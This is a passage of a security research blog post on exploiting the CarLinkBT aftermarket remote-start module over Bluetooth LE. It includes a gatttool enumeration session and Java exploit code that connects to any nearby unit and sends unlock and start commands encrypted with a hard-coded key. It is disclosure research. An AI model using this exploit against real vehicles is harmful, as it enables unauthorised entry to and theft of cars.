<div class="code" style="border: 3px solid #eee; padding: 5px; margin-bottom: 15px;"><span class="code-text"><strong>root@debian:/home/nullsector# gatttool -i hci1 -b FE:B2:01:51:14:05 -t random -I</strong><br /><strong>[FE:B2:01:51:14:05][LE]&gt; connect</strong><br /><strong>Attempting to connect to FE:B2:01:51:14:05</strong><br /><strong>Connection successful</strong><br /><strong>&#8230;</strong><br /><strong>[FE:B2:01:51:14:05][LE]&gt; primary </strong><br /><strong>attr handle: 0x0001, end grp handle: 0x0007 uuid: 00001800-0000-1000-8000-00805f9b34fb</strong><br /><strong>attr handle: 0x0008, end grp handle: 0x000b uuid: 00001801-0000-1000-8000-00805f9b34fb</strong><br /><strong>attr handle: 0x000c, end grp handle: 0x0018 uuid: 0000180a-0000-1000-8000-00805f9b34fb</strong><br /><strong>attr handle: 0x0019, end grp handle: 0xffff uuid: 6e400001-b5a3-f393-e0a9-e50e24dcca9e</strong><br /><strong>[FE:B2:01:51:14:05][LE]&gt; characteristics </strong><br /><strong>handle: 0x0002, char properties: 0x0a, char value handle: 0x0003, uuid: 00002a00-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0004, char properties: 0x02, char value handle: 0x0005, uuid: 00002a01-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0006, char properties: 0x02, char value handle: 0x0007, uuid: 00002a04-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0009, char properties: 0x20, char value handle: 0x000a, uuid: 00002a05-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x000d, char properties: 0x02, char value handle: 0x000e, uuid: 00002a29-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x000f, char properties: 0x02, char value handle: 0x0010, uuid: 00002a24-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0011, char properties: 0x02, char value handle: 0x0012, uuid: 00002a27-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0013, char properties: 0x02, char value handle: 0x0014, uuid: 00002a26-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0015, char properties: 0x02, char value handle: 0x0016, uuid: 00002a28-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x0017, char properties: 0x02, char value handle: 0x0018, uuid: 00002a23-0000-1000-8000-00805f9b34fb</strong><br /><strong>handle: 0x001a, char properties: 0x0c, char value handle: 0x001b, uuid: 6e400002-b5a3-f393-e0a9-e50e24dcca9e</strong><br /><strong>handle: 0x001c, char properties: 0x10, char value handle: 0x001d, uuid: 6e400003-b5a3-f393-e0a9-e50e24dcca9e</strong></span></div>
<p>It is worth noting that <u>any</u> device is allowed to pair with the CarLinkBT module. Enumeration of the device’s GATT characteristic confirmed the availability of the UART service detailed in <a title="Hacking Remote Start System (Part 1)" href="https://versprite.com/blog/hacking-remote-start-system/">part 1</a> of this series. At this point, we are set to begin developing our exploit.</p>
<p>The decompiled source code retrieved form the Java application provides us with a great deal of code that may be reusable in exploitation. As a result, we chose to write our exploit in Java to save time. We leveraged the <a title="TinyB" href="https://github.com/intel-iot-devkit/tinyb/" target="_blank" rel="noopener noreferrer">TinyB</a> BLE API published as part of Intel’s IoT Developer Kit in order to communicate with the CarLinkBT module. Finally, we used the <a title="Cliche" href="https://github.com/budhash/cliche" target="_blank" rel="noopener noreferrer">Cliche</a> interactive command line library to implement our exploit as an interactive shell.</p>
<p>The exploitation of this vulnerability can be broken down into 5 phases. These phases closely align the legitimate operation of the CarLinkBT module, as they were primarily inspired by our prior analysis.</p>
<ul>
<li>Discovery of BLE Device</li>
<li>Selection of the Target Device</li>
<li>Connection to the Target Device</li>
<li>Communication with the Target Device</li>
<li>Disconnection from the Target Device</li>
</ul>
<p>We programmed a shell command for each of the phases as <strong>discover</strong>, <strong>device</strong>, <strong>connect</strong>, <strong>send</strong>, and <strong>disconnect</strong> respectively. The interactive functionality of our exploit allows for the user to exercise precise control at each step of exploitation.</p>
<p>The <strong>discover</strong> command simply discovers BLE device within range, similar to the functionality of <strong>hcitool</strong> as it was used earlier.</p>
<div class="code" style="border: 3px solid #eee; padding: 5px; margin-bottom: 15px;">
<p class="code-text">@Command(description=&#8221;Discover nearby BLE devices.&#8221;)<br />public void discover() {</p>
<p> </p>
<p class="paddingleft20 code-text">// Initialize the TinyB library<br />manager = BluetoothManager.getBluetoothManager();<br />// Start discovering BLE devices<br />boolean discoveryStarted = manager.startDiscovery();<br />for(int i = 0; (i &lt; 15) &amp;&amp; running; ++i) {</p>
<p> </p>
<p class="paddingleft40 code-text">list = manager.getDevices(); if(list == null)</p>
<p> </p>
<p class="paddingleft60 code-text">System.err.println(&#8220;[!] Device list is empty.&#8221;);</p>
<p> </p>
<p class="paddingleft40 code-text">for(BluetoothDevice d : list) {</p>
<p> </p>
<p class="paddingleft60 code-text">printDevice(d);</p>
<p> </p>
<p class="paddingleft40 code-text">}</p>
<p> </p>
<p class="paddingleft20 code-text">}</p>
<p> </p>
<p class="code-text paddingbottom20">}</p>
</div>
<pre> </pre>
<p>The <b>device</b> command allows for the user to submit a device to which they’d like to connect, and the <b>connect</b> command initiates a new connection.</p>
<div class="code" style="border: 3px solid #eee; padding: 5px; margin-bottom: 15px;">
<p class="code-text paddingbottom20">@Command(description = &#8220;Choose the device you wish to acquire a handle to.&#8221;)<br />public void device(@Param(name=&#8221;Device Name&#8221;, description=&#8221;The device name&#8221;) String deviceName) {<br />for(BluetoothDevice d : list) {<br />if(d.getName().equals(deviceName)) {<br />device = d;<br />}<br />}<br />if(device != null) {<br />System.out.println(&#8220;[+] Able to aquire a handle to the device.&#8221;);<br />manager.stopDiscovery();<br />}<br />}</p>
<p class="code-text paddingbottom20">@Command(description = &#8220;Connect to the device you wish to attack.&#8221;)<br />public void connect() {<br />if (device.connect()) {<br />System.out.println(&#8220;[+] Connected to the device&#8221;);<br />}<br />else {<br />System.err.println(&#8220;[!] Could not connect to the device&#8221;);<br />}<br />CarLinkBT.setUpCommunications(device);<br />}</p>
</div>
<p>When the <b>connect</b> command is executed, our exploit will connect to the target BLE device and attempt to verify the UART service and RX characteristic. If either are invalid or unavailable, we promptly disconnect from the device.</p>
<div class="code" style="border: 3px solid #eee; padding: 5px; margin-bottom: 15px;">
<p class="code-text paddingbottom20">public static void setUpCommunications(BluetoothDevice device) {<br />System.out.println(&#8220;[+] Setting up the communication channel&#8221;);<br />// Acquire a handle to the GATT UART service<br />uartService = LowRider.getService(device, UART_SERVICE);<br />if (uartService == null) {<br />System.err.println(&#8220;[!] Did not find the UART Service. [!]&#8221;);<br />System.err.println(&#8220;[!] Disconnecting from device: &#8221; + device.getAddress());<br />device.disconnect();<br />}<br />System.out.println(&#8220;[+] Found UART Service: &#8221; + uartService.getUUID());</p>
</div>
<p>//Acquire handle to RX UART GATT Characteristic<br />uartRX = LowRider.getCharacteristic(uartService, UART_RX_CHAR);<br />if(uartRX == null) {<br />System.err.println(&#8220;[!] Did not find the UART RX characteristic. [!]&#8221;);<br />System.err.println(&#8220;[!] Disconnecting for device: &#8221; + device.getAddress());<br />device.disconnect();<br />}<br />System.out.println(&#8220;[+] Found UART RX Characteristic: &#8221; + uartRX.getUUID());<br />&#8230;</p>
<p>The <b>send</b> command accepts a keyword argument such as <b>unlock</b> or <b>start</b>. This argument is handled by a switch statement used to determine which command code to include when constructing the message to be sent to the device.</p>
<div class="code" style="border: 3px solid #eee; padding: 5px; margin-bottom: 15px;">
<p class="code-text paddingbottom20">@Command(description = &#8220;Send the device a command&#8221;)<br />public void send(<br />@Param(name=&#8221;commandName&#8221;, description=&#8221;The name of the command that you want to send&#8221;) String commandName) {</p>
</div>
<p>byte[] command;<br />switch(commandName) {<br />case &#8220;aux1&#8221;:<br />command = CarLinkBT.createCommand(CarLinkBT.Commands.AUX1.getValue());<br />System.out.println(&#8220;[+] Sending aux1 command [+]&#8221;);<br />try {<br />CarLinkBT.uartRX.writeValue(command);<br />} catch(BluetoothException e) {<br />System.err.println(e);<br />}<br />break;<br />case &#8220;aux2&#8221;:<br />command = CarLinkBT.createCommand(CarLinkBT.Commands.AUX2.getValue());</p>
<p>&#8230;</p>
<p>Prior to writing this message to the UART RX characteristic, the message is encrypted using the default hard-coded XXTEA key. When the user is done instructing the CarLinkBT module to unlock the doors or start the vehicle, the <strong>disconnect</strong> command may be used to safely disconnect from the device.</p>
<p>The video below depicts a demonstration of our attack within our lab environment. As we execute each <strong>send</strong> command, our command message is received and forwarded by the CarLinkBT module.</p>

			<div class="video-holder glitch-parent video-width-large"
			 data-type="default" 
			 data-youtube-id="lKOkhdVj6-g"
			 data-loading="lazy"
			 data-image-src="https://i.ytimg.com/vi/lKOkhdVj6-g/maxresdefault.jpg">

			<svg viewbox="0 0 1280 720" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"></svg>
			
								<a href="https://www.youtube.com/watch?v=lKOkhdVj6-g" class="video-holder__btn-youtube" rel="nofollow">Video</a>
					</div>
	


<p>Although this exploit was tested in the standard operation mode, all operation modes are vulnerable to this attack.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>As we’ve demonstrated, this vulnerability allows for a rogue attacker to freely communicate with the CarLinkBT device. This issue could have been partially avoided by enforcing a secure Bluetooth pairing process.</p>



<p>It is also never safe to include a cryptographic master key within a publicly available application package.</p>



<p>As the CarLinkBT module does not appear to offer Over-the-air (OTA) updates, patching this issue would be very difficult and is unlikely to happen. Thankfully, there are remote start modules that offer improved security and OTA updates.</p>



<p>Although this target was rather trivial to exploit, we believe that automotive security research will become more difficult as the industry becomes more aware of the risks imposed by insufficient security within automotive technologies.</p>



<p>If you’d like to read more on vulnerabilities and exploit development from our research team, <a href="https://versprite.com/blog/insecure-windows-communication/">check out our latest presentation on Abusing Insecure WCF Endpoints</a>.</p>



<h2 class="wp-block-heading"><a href="https://versprite.com/security-offerings/research/">Offensive Minded Security Exploit Development</a></h2>



<p>VerSprite&#8217;s Research and Development division (a.k.a VS-Labs) is comprised of individuals who are passionate about diving into the internals of various technologies. Our clients rely on VerSprite&#8217;s unique offerings of zero-day vulnerability research and exploit development to protect their assets from various threat actors. From advanced technical security training to our research for hire B.O.S.S offering, we help organizations solve their most complex technical challenges.&nbsp;<a href="https://versprite.com/security-offerings/research/">Learn more →</a></p>
							<div class="social">
    <h6>Share</h6>
    <ul class="social-list">
        <li>
            <a class="btn btn-social navy" aria-label="social button twitter" href="https://twitter.com/versprite" target="_blank" title="Twitter" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:genericSocialShare('https://twitter.com/share?text=Hacking an Aftermarket Remote Start System&url=https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/')" rel="nofollow" data-cf-modified-e02bbeee2021c1c790b587f3-="">
                <img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/social/icon-twitter.svg"
                     alt="twitter">
            </a></li>
        <li>
            <a class="btn btn-social navy" aria-label="social button linkedin" href="https://www.linkedin.com/company/versprite-llc/" target="_blank" title="LinkedIn" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:genericSocialShare('https://www.linkedin.com/sharing/share-offsite/?url=https://versprite.com/vs-labs/carlink-bt-smartphone-vulnerability-exploited/')" data-cf-modified-e02bbeee2021c1c790b587f3-="">
                <img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/social/icon-linkedin.svg"  alt="linkedin">
            </a>
        </li>
    </ul>
</div>
							                        </div>
                    </div>
                </div>
            </div>
			            <div class="divider"></div>
			        </div>
    </section>

	<section class="priority-low resources-section indent-bottom">
		<div class="container">
			<div class="section-head">
				<div class="section-head-left">
					<ul class="slash-list">
	<li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li><li>/</li></ul>					<div class="info">
						<h2>You May Also Like</h2>					</div>
				</div>
							</div>
			<div class="wrap-resources-slider has-animation">
				<div class="swiper-container resources-slider">
					<div class="swiper-wrapper">
													<div class="swiper-slide">
								<a href="https://versprite.com/vs-labs/slipping-malware-through-microsoft-security-checks/" class="resource glitch-parent">
									        <!-- wrap-glitch-img -->
    <div class="wrap-glitch-img image-animated glitch-style-1">
	    <div class="holder-glitch-img">        <div class="glitch-img lazy" style="" data-bg="https://versprite.com/wp-content/uploads/2024/07/ms-security-malware-1024x332.png"><img  class="lazy" width="452" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20452'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2024/07/ms-security-malware-1024x332.png" alt="Slipping Malware Through Microsoft Security Checks"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2024/07/ms-security-malware-1024x332.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2024/07/ms-security-malware-1024x332.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2024/07/ms-security-malware-1024x332.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2024/07/ms-security-malware-1024x332.png"></div>
	    </div>    </div>
    <!-- wrap-glitch-img end -->
									<div class="resource-top">
										<span></span>
										<time datetime="2024-08-14">August 14, 2024</time>
									</div>
									<div class="resource-text">
										<h3>Slipping Malware Through Microsoft Security Checks</h3>
									</div>
								</a>
							</div>
													<div class="swiper-slide">
								<a href="https://versprite.com/vs-labs/exploit-with-vs-labs-cve-2023-3439-analyzing-uaf-vulnerability-in-linux-mctp/" class="resource glitch-parent">
									        <!-- wrap-glitch-img -->
    <div class="wrap-glitch-img image-animated glitch-style-1">
	    <div class="holder-glitch-img">        <div class="glitch-img lazy" style="" data-bg="https://versprite.com/wp-content/uploads/2023/09/Linux-1024x576.png"><img  class="lazy" width="452" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20452'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2023/09/Linux-1024x576.png" alt="VerSprite VS-Labs. CVE-2023-3439: Analyzing UAF Vulnerability in Linux MCTP "></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/09/Linux-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/09/Linux-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/09/Linux-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/09/Linux-1024x576.png"></div>
	    </div>    </div>
    <!-- wrap-glitch-img end -->
									<div class="resource-top">
										<span></span>
										<time datetime="2023-09-21">September 21, 2023</time>
									</div>
									<div class="resource-text">
										<h3>Exploit with VS- Labs. CVE-2023-3439: Analyzing UAF Vulnerability in Linux MCTP </h3>
									</div>
								</a>
							</div>
													<div class="swiper-slide">
								<a href="https://versprite.com/vs-labs/afd-sys-primitives-in-the-pocket/" class="resource glitch-parent">
									        <!-- wrap-glitch-img -->
    <div class="wrap-glitch-img image-animated glitch-style-1">
	    <div class="holder-glitch-img">        <div class="glitch-img lazy" style="" data-bg="https://versprite.com/wp-content/uploads/2023/07/Primitives-in-The-Pocket-AFD.sys_-1024x576.png"><img  class="lazy" width="452" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20452%20452'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2023/07/Primitives-in-The-Pocket-AFD.sys_-1024x576.png" alt="Primitives in The Pocket - AFD.sys"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/07/Primitives-in-The-Pocket-AFD.sys_-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/07/Primitives-in-The-Pocket-AFD.sys_-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/07/Primitives-in-The-Pocket-AFD.sys_-1024x576.png"></div>
        <div class="glitch-img lazy"
             style="" data-bg="https://versprite.com/wp-content/uploads/2023/07/Primitives-in-The-Pocket-AFD.sys_-1024x576.png"></div>
	    </div>    </div>
    <!-- wrap-glitch-img end -->
									<div class="resource-top">
										<span></span>
										<time datetime="2023-07-24">July 24, 2023</time>
									</div>
									<div class="resource-text">
										<h3>AFD.sys &#8211; Primitives in The Pocket | Integer Shenanigans</h3>
									</div>
								</a>
							</div>
											</div>
				</div>
				<div class="swiper-pagination"></div>
				<div class="swiper-buttons">
					<button class="swiper-button swiper-button-prev" aria-label="prev button"><svg class="icon-arrow-bottom" viewbox="0 0 18 18"><path d="M15.152 7.18h-1.424a.284.284 0 0 0-.213.096L9.668 11.71V1.812a.141.141 0 0 0-.141-.14H8.472a.141.141 0 0 0-.14.14v9.899L4.484 7.276a.279.279 0 0 0-.213-.097H2.847a.14.14 0 0 0-.105.232l5.834 6.724a.562.562 0 0 0 .849 0l5.832-6.724a.14.14 0 0 0-.105-.232Z"/></svg></button>
					<button class="swiper-button swiper-button-next" aria-label="next button"><svg class="icon-arrow-bottom" viewbox="0 0 18 18"><path d="M15.152 7.18h-1.424a.284.284 0 0 0-.213.096L9.668 11.71V1.812a.141.141 0 0 0-.141-.14H8.472a.141.141 0 0 0-.14.14v9.899L4.484 7.276a.279.279 0 0 0-.213-.097H2.847a.14.14 0 0 0-.105.232l5.834 6.724a.562.562 0 0 0 .849 0l5.832-6.724a.14.14 0 0 0-.105-.232Z"/></svg></button>
				</div>
			</div>
		</div>
	</section>

</main>
<footer class="footer">
	<div class="container">
		<div class="footer-top">
			<div class="footer-left">
									<a href="https://versprite.com" class="logo">
					<figure class="logo"><svg width="206" height="80" viewbox="0 0 206 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_395_12408)">
<path d="M86.5204 48.4889L79.9707 31.4863H84.0753L88.7887 44.5365L93.5021 31.4863H97.6066L91.057 48.4889H86.5204Z" fill="white"/>
<path d="M99.1875 48.4889V31.4863H111.216V34.6728H102.806V38.2422H111.04V41.4286H102.806V45.3025H111.216V48.4889H99.1875Z" fill="white"/>
<path d="M123.657 48.4889L120.319 42.4499H117.667V48.4889H114.049V31.4863H122.003C125.548 31.4863 127.737 33.8037 127.737 36.9656C127.737 39.9459 125.827 41.5808 123.991 42.0129L127.84 48.4889H123.662H123.657ZM124.016 36.9411C124.016 35.5369 122.921 34.6728 121.492 34.6728H117.667V39.2585H121.492C122.921 39.2585 124.016 38.3895 124.016 36.9411Z" fill="white"/>
<path d="M129.215 46.093L130.491 44.463C131.586 45.7395 133.423 46.908 135.819 46.908C138.853 46.908 139.82 45.278 139.82 43.9523C139.82 39.5679 129.75 42.013 129.75 35.9494C129.75 33.1459 132.249 31.2065 135.612 31.2065C138.185 31.2065 140.198 32.1001 141.627 33.6025L140.35 35.1589C139.074 33.7302 137.291 33.1214 135.431 33.1214C133.418 33.1214 131.94 34.2162 131.94 35.8217C131.94 39.6465 142.01 37.4518 142.01 43.8001C142.01 46.2452 140.326 48.7934 135.74 48.7934C132.809 48.7934 130.619 47.674 129.215 46.093Z" fill="white"/>
<path d="M144.662 48.4889V31.4863H151.492C154.909 31.4863 156.819 33.8332 156.819 36.6072C156.819 39.3813 154.879 41.7281 151.492 41.7281H146.778V48.484H144.662V48.4889ZM154.629 36.6121C154.629 34.7022 153.254 33.3766 151.241 33.3766H146.783V39.8526H151.241C153.254 39.8526 154.629 38.527 154.629 36.6171V36.6121Z" fill="white"/>
<path d="M168.951 48.4889L164.645 41.733H161.227V48.4889H159.111V31.4863H165.941C169.049 31.4863 171.292 33.4748 171.292 36.6072C171.292 39.7397 169.176 41.3501 166.859 41.5514L171.445 48.484H168.946L168.951 48.4889ZM169.103 36.6121C169.103 34.6728 167.703 33.3766 165.686 33.3766H161.227V39.8771H165.686C167.699 39.8771 169.103 38.527 169.103 36.6171V36.6121Z" fill="white"/>
<path d="M174.631 48.4889V31.4863H176.747V48.4889H174.631Z" fill="white"/>
<path d="M184.421 48.4889V33.3766H179.045V31.4912H191.943V33.3766H186.537V48.4889H184.421Z" fill="white"/>
<path d="M194.742 48.4889V31.4863H205.882V33.3717H196.858V38.851H205.701V40.7364H196.858V46.5986H205.882V48.484H194.742V48.4889Z" fill="white"/>
<path d="M30.0485 24.1759L18.7266 18.6965L24.2992 29.8516C25.7819 27.5685 27.7458 25.6291 30.0485 24.1759Z" fill="#E83917"/>
<path d="M50.0957 24.2888C52.3886 25.7715 54.3378 27.7404 55.796 30.048L61.29 18.6965L50.0957 24.2888Z" fill="#E83917"/>
<path d="M24.1961 49.967L18.7266 61.2694L29.8816 55.6968C27.5985 54.2238 25.6543 52.2648 24.1961 49.967Z" fill="#E83917"/>
<path d="M55.6976 50.0799C54.2197 52.3727 52.2558 54.3219 49.9531 55.7801L61.2898 61.2643L55.7025 50.075L55.6976 50.0799Z" fill="#E83917"/>
<path d="M39.9805 23.2676C30.7452 23.2676 23.2578 30.755 23.2578 39.9903C23.2578 49.2256 30.7452 56.713 39.9805 56.713C49.2158 56.713 56.7033 49.2256 56.7033 39.9903C56.7033 30.755 49.2158 23.2676 39.9805 23.2676ZM39.9805 51.5332L28.9728 32.4685H36.3424L39.9904 38.7825L43.6383 32.4685H50.9883L39.9805 51.5332Z" fill="#54C5ED"/>
<path d="M33.5134 22.4623L39.9894 3.04407V21.3035C42.8568 21.3035 45.5768 21.9565 48.012 23.1202L40.9174 2.72002L39.9698 0L39.0566 2.73475L32.3105 22.9581C32.7033 22.7814 33.1059 22.6095 33.5134 22.4623Z" fill="#54C5ED"/>
<path d="M46.4713 57.5131L39.9855 76.9509L39.9757 76.9215L39.9855 76.946V58.6718C37.1133 58.6718 34.3932 58.0188 31.9629 56.8601L39.0624 77.275L40.01 79.995L40.9232 77.2603L47.6791 57.0123C47.2863 57.1891 46.8837 57.3609 46.4762 57.5131H46.4713Z" fill="#54C5ED"/>
<path d="M22.4573 46.4761L3.04407 39.9952H21.2937C21.2937 37.123 21.9418 34.4128 23.1005 31.9824L2.72493 39.0721L0 40.0197L2.73475 40.933L22.9581 47.679C22.7814 47.2862 22.6096 46.8836 22.4573 46.4761Z" fill="#54C5ED"/>
<path d="M77.2703 39.0623L57.0028 32.2966C57.1795 32.6894 57.3514 33.092 57.5036 33.4995L76.961 39.9952H58.6721C58.6721 42.8674 58.0191 45.5923 56.8555 48.0276L77.29 40.9231L80.01 39.9755L77.2753 39.0623H77.2703Z" fill="#54C5ED"/>
</g>
<defs>
<clippath id="clip0_395_12408">
<rect width="205.882" height="80" fill="white"/>
</clippath>
</defs>
</svg>
<figcaption style="height:1px;opacity:0">VerSprite</figcaption></figure>					</a>
													<div class="social">
						<ul class="social-list">
															<li>
									<a class="btn btn-social orange" aria-label="social button twitter" href="https://twitter.com/versprite" target="_blank">
										<img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2022/11/icon-twitter.svg" alt="alt">
									</a>
								</li>
															<li>
									<a class="btn btn-social orange" aria-label="social button linkedin" href="https://www.linkedin.com/company/versprite-llc/" target="_blank">
										<img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2022/11/icon-linkedin.svg" alt="alt">
									</a>
								</li>
															<li>
									<a class="btn btn-social orange" aria-label="social button youtube" href="https://www.youtube.com/channel/UCpO73NdAEmRl2Z12fgoY_sw" target="_blank">
										<img class="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-src="https://versprite.com/wp-content/uploads/2022/11/icon-youtube.svg" alt="alt">
									</a>
								</li>
													</ul>
					</div>
							</div>
							<div class="footer-right">
					<nav class="footer-nav">
						<ul class="footer-nav-list">
															<li>
									<h4 class="footer-nav-link">
										<a href="/versprite-cybersecurity-consulting-services/"  >Services</a>										<button type="button" aria-expanded="false" aria-label="Toggle item Services items">
											<svg class="icon-arrow-bottom" viewbox="0 0 18 18"><path d="M15.152 7.18h-1.424a.284.284 0 0 0-.213.096L9.668 11.71V1.812a.141.141 0 0 0-.141-.14H8.472a.141.141 0 0 0-.14.14v9.899L4.484 7.276a.279.279 0 0 0-.213-.097H2.847a.14.14 0 0 0-.105.232l5.834 6.724a.562.562 0 0 0 .849 0l5.832-6.724a.14.14 0 0 0-.105-.232Z"/></svg>										</button>
									</h4>
									<div class="footer-nav-inner"><ul id="menu-footer-menu-1" class=""><li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://versprite.com/cybersecurity-listings/offsec/">Offensive Security</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-630"><a href="https://versprite.com/cybersecurity-listings/security-testing/">Security Testing</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631"><a href="https://versprite.com/cybersecurity-listings/development-security-operations/">Cloud Security &#038; DevSecOps</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a href="https://versprite.com/cybersecurity-listings/integrated-risk-management/">IRM Services</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://versprite.com/cybersecurity-listings/managed-cyberthreat-intelligence-services/">Cyber Defense Group</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="https://versprite.com/cybersecurity-listings/offsec/research/">VS-Labs Security Research</a></li>
</ul></div>								</li>
															<li>
									<h4 class="footer-nav-link">
										<a href="/versprite-cybersecurity-solutions/"  >Industries</a>										<button type="button" aria-expanded="false" aria-label="Toggle item Industries items">
											<svg class="icon-arrow-bottom" viewbox="0 0 18 18"><path d="M15.152 7.18h-1.424a.284.284 0 0 0-.213.096L9.668 11.71V1.812a.141.141 0 0 0-.141-.14H8.472a.141.141 0 0 0-.14.14v9.899L4.484 7.276a.279.279 0 0 0-.213-.097H2.847a.14.14 0 0 0-.105.232l5.834 6.724a.562.562 0 0 0 .849 0l5.832-6.724a.14.14 0 0 0-.105-.232Z"/></svg>										</button>
									</h4>
									<div class="footer-nav-inner"><ul id="menu-footer-menu-2" class=""><li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="/solutions/healthcare-security-solutions/">Healthcare</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="/solutions/financial-services-banking-security-solutions/">Financial</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-642"><a href="/solutions/retail-e-commerce-security-solutions/">Retail</a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a href="/solutions/government-security-solutions/">Government</a></li>
<li id="menu-item-13576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13576"><a href="/solutions/gaming-security-solutions/">Gaming</a></li>
<li id="menu-item-13577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13577"><a href="/solutions/technology-security-solutions/">Technology</a></li>
<li id="menu-item-13578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13578"><a href="/solutions/critical-infrastructure/">Critical Infrastructure</a></li>
<li id="menu-item-13579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13579"><a href="/solutions/education/">Education</a></li>
</ul></div>								</li>
															<li>
									<h4 class="footer-nav-link">
										<a href="/security-resource-hub/"  >Resources</a>										<button type="button" aria-expanded="false" aria-label="Toggle item Resources items">
											<svg class="icon-arrow-bottom" viewbox="0 0 18 18"><path d="M15.152 7.18h-1.424a.284.284 0 0 0-.213.096L9.668 11.71V1.812a.141.141 0 0 0-.141-.14H8.472a.141.141 0 0 0-.14.14v9.899L4.484 7.276a.279.279 0 0 0-.213-.097H2.847a.14.14 0 0 0-.105.232l5.834 6.724a.562.562 0 0 0 .849 0l5.832-6.724a.14.14 0 0 0-.105-.232Z"/></svg>										</button>
									</h4>
									<div class="footer-nav-inner"><ul id="menu-footer-menu-3" class=""><li id="menu-item-19624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19624"><a href="https://versprite.com/security-resources/versprite-cybersecurity-news-updates/">CyberWatch</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-644"><a href="/security-type/reports/">Threat Reports</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="/security-type/webinars/">Webcasts</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-646"><a href="/security-type/ebooks/">eBooks</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a href="/security-type/case-study/">Case Studies</a></li>
